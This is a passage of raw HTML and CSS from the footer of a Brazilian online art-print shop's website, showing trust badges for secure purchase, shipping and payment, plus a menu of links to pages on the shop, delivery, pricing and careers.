top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-double" style="border-color:#e0dede;border-top-width:1px;border-bottom-width:1px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-13 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-12{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-12 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-12{width:100% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-12{width:100% !important;order : 0;}.fusion-builder-column-12 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-10 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-10{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-flex-container gradient-container-11 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-14"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-7{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-7 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">COMPRA SEGURA</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div style="text-align:right;"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><img decoding="async" width="300" height="171" title="SSL-Secure-Connection" src="https://instaarts.com/wp-content/uploads/2020/10/SSL-Secure-Connection-300x171.jpg" alt class="img-responsive wp-image-2983" srcset="https://instaarts.com/wp-content/uploads/2020/10/SSL-Secure-Connection-200x114.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/SSL-Secure-Connection.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-14 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-13{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-13 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-13{width:100% !important;order : 0;}.fusion-builder-column-13 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-15"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-8{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-8 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">REMESSA SEGURA</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div style="text-align:center;"><span class=" fusion-imageframe imageframe-none imageframe-12 hover-type-none"><img decoding="async" width="350" height="200" title="package 2" src="https://instaarts.com/wp-content/uploads/2020/10/package-2.jpg" alt class="img-responsive wp-image-2986" srcset="https://instaarts.com/wp-content/uploads/2020/10/package-2-200x114.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/package-2.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-15 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-14{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-14 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-14{width:100% !important;order : 0;}.fusion-builder-column-14 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-16"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-9{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-9 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">ENTREGA GARANTIDA</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div ><span class=" fusion-imageframe imageframe-none imageframe-13 hover-type-none"><img decoding="async" width="350" height="200" title="empresas melhor envio" src="https://instaarts.com/wp-content/uploads/2020/10/empresas-melhor-envio.jpg" alt class="img-responsive wp-image-2981" srcset="https://instaarts.com/wp-content/uploads/2020/10/empresas-melhor-envio-200x114.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/empresas-melhor-envio.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-16 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-15{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-15 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-15{width:100% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-15{width:100% !important;order : 0;}.fusion-builder-column-15 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-17"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-10{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-10 fusion-title-center fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h5 class="title-heading-center fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;"><p style="text-align: left;">PAGAMENTO SEGURO</p></h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><div ><span class=" fusion-imageframe imageframe-none imageframe-14 hover-type-none"><img decoding="async" width="350" height="189" title="Bandeiras-Credito-REDE" src="https://instaarts.com/wp-content/uploads/2020/10/Bandeiras-Credito-REDE.jpg" alt class="img-responsive wp-image-2988" srcset="https://instaarts.com/wp-content/uploads/2020/10/Bandeiras-Credito-REDE-200x108.jpg 200w, https://instaarts.com/wp-content/uploads/2020/10/Bandeiras-Credito-REDE.jpg 350w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 200px" /></span></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-17 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-16{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-16 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-16{width:100% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-16{width:100% !important;order : 0;}.fusion-builder-column-16 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-11 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-11{ padding-top : 0px;margin-top : 30px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 fusion-flex-container gradient-container-12 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-flex-column gradient-column-18"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#e0dede;border-top-width:1px;"></div></div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-18 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-17{width:100% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-17 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 1.92%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 1.92%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-17{width:100% !important;order : 0;}.fusion-builder-column-17 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-17{width:100% !important;order : 0;}.fusion-builder-column-17 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div></div><div class="elegant-gradient-row"></div><style type="text/css">.fusion-fullwidth.fullwidth-box.gradient-container-12 .elegant-gradient-row {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style><style type="text/css">.fusion-body .fusion-flex-container.fusion-builder-row-12{ padding-top : 0px;margin-top : 0px;padding-right : 30px;padding-bottom : 0px;margin-bottom : 0px;padding-left : 30px;}</style></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-13 fusion-flex-container gradient-container-13 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: #ffffff;background-position: center center;background-repeat: no-repeat;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-19"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-11{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-11 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">INSTAARTS</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="2" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-top-categories"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="2"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="2"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-item > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-ancestor > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.current-menu-parent > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.expanded > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-dropdown:hover .fusion-main-menu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-overlay:hover .fusion-menu-icon-search.trigger-overlay,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .custom-menu-search-overlay:hover ~ .fusion-overlay-search{color:#65bc7b !important;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] > .avada-menu-mobile-menu-trigger,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .sub-menu > li,.fusion-body .fusion-menu-element-wrapper[data-count="2"] .fusion-menu-element-list .sub-menu li a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li > a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled ul li > a .fusion-button,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title a,.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled .fusion-megamenu-wrapper .fusion-megamenu-holder .fusion-megamenu-submenu .fusion-megamenu-title .awb-justify-title{font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="2"] [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"] [class^="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled [class*="awb-icon-"],.fusion-body .fusion-menu-element-wrapper[data-count="2"].collapse-enabled [class^="awb-icon-"]{font-family:inherit !important;}</style><ul id="menu-top-categories" class="fusion-menu fusion-custom-menu fusion-menu-element-list"><li  id="menu-item-3149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"  data-item-id="3149"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/sobre-nos/" class="fusion-background-highlight"><span class="menu-text">Sobre nós</span></a></li><li  id="menu-item-3726"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3726"  data-item-id="3726"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/custos-e-tempo-de-entrega/" class="fusion-background-highlight"><span class="menu-text">Custos e tempo de entrega</span></a></li><li  id="menu-item-3147"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"  data-item-id="3147"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/precos-e-formatos/" class="fusion-background-highlight"><span class="menu-text">Preços e formatos</span></a></li><li  id="menu-item-3148"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148"  data-item-id="3148"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/trabalhe-conosco/" class="fusion-background-highlight"><span class="menu-text">Trabalhe conosco</span></a></li><li  id="menu-item-9317"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9317"  data-item-id="9317"><span class="background-default transition-fade"></span><span class="background-active transition-fade"></span><a  href="https://instaarts.com/projetos-especiais/" class="fusion-background-highlight"><span class="menu-text">Projetos</span></a></li></ul></nav><div class="fusion-text fusion-text-17" style="color:#707070;font-family:&quot;Montserrat&quot;;font-weight:100;"><p><span style="color: #808080;">CNPJ: 00.934.702/0001-42</span></p>
</div><style type="text/css">.fusion-builder-row .fusion-layout-column.gradient-column-19 .fusion-column-wrapper {background: -webkit-gradient(linear, left top, right top, from(), to())!important;background: -webkit-linear-gradient(0deg, , )!important;background: -moz-linear-gradient(0deg, , )!important;background: -ms-linear-gradient(0deg, , )!important;background: -o-linear-gradient(0deg, , )!important;}</style></div><style type="text/css">.fusion-body .fusion-builder-column-18{width:25% !important;margin-top : 0px;margin-bottom : 20px;}.fusion-builder-column-18 > .fusion-column-wrapper {padding-top : 0px !important;padding-right : 0px !important;margin-right : 7.68%;padding-bottom : 0px !important;padding-left : 0px !important;margin-left : 7.68%;}@media only screen and (max-width:1024px) {.fusion-body .fusion-builder-column-18{width:100% !important;order : 0;}.fusion-builder-column-18 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}@media only screen and (max-width:640px) {.fusion-body .fusion-builder-column-18{width:100% !important;order : 0;}.fusion-builder-column-18 > .fusion-column-wrapper {margin-right : 1.92%;margin-left : 1.92%;}}</style></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_4 1_4 fusion-flex-column gradient-column-20"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><style type="text/css">@media only screen and (max-width:1024px) {.fusion-title.fusion-title-12{margin-top:0px!important; margin-right:!important;margin-bottom:20px!important;margin-left:!important;}}</style><div class="fusion-title title fusion-title-12 fusion-title-text fusion-title-size-five" style="font-size:16px;margin-top:0px;margin-bottom:20px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h5 class="title-heading-left fusion-responsive-typography-calculated" style="font-family:&#039;MS Serif&#039;, &#039;New York&#039;, sans-serif;font-weight:400;margin:0;font-size:1em;color:#323232;--fontSize:16;--minFontSize:16px;line-height:1.63;">INFORMAÇÕES ÚTEIS</h5><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-" style="border-color:#e0dede;"></div></div></div><nav class="fusion-menu-element-wrapper direction-column mode-dropdown expand-method-hover submenu-mode-dropdown mobile-mode-collapse-to-button mobile-size-full-absolute icons-position-left dropdown-carets-yes has-active-border-bottom-no has-active-border-left-no has-active-border-right-no mobile-trigger-fullwidth-off mobile-indent-on mobile-justify-left main-justify-left loading mega-menu-loading expand-right submenu-transition-opacity" aria-label="Menu" data-breakpoint="1024" data-count="3" data-transition-type="fade" data-transition-time="300"><button type="button" class="avada-menu-mobile-menu-trigger no-text" onClick="fusionNavClickExpandBtn(this);" aria-expanded="false" aria-controls="menu-instaarts"><span class="inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="collapsed-nav-icon"><span class="collapsed-nav-icon-open fa-bars fas"></span><span class="collapsed-nav-icon-close fa-times fas"></span></span></span></button><style>.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list{flex-direction:column;font-family:inherit;font-weight:400;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-cart-checkout a:before,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-cart-items a,.fusion-body .fusion-menu-element-wrapper[data-count="3"] ul .fusion-menu-login-box-register,.fusion-body .fusion-menu-element-wrapper[data-count="3"] ul .fusion-menu-cart-checkout a:before{color:#212934;}.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list > li,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list .fusion-megamenu-title,.fusion-body .fusion-menu-element-wrapper[data-count="3"] .fusion-menu-element-list ul{text-transform:none;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus-within > a .fusion-megamenu-icon{color:#65bc7b;}.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item.hover > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:focus > a .fusion-megamenu-icon,.fusion-body .fusion-menu-element-wrapper[data-count="3"]:not(.collapse-enabled) .fusion-menu-element-list > li.menu-item:active > a .fusion-megamenu-icon,.fusion-body 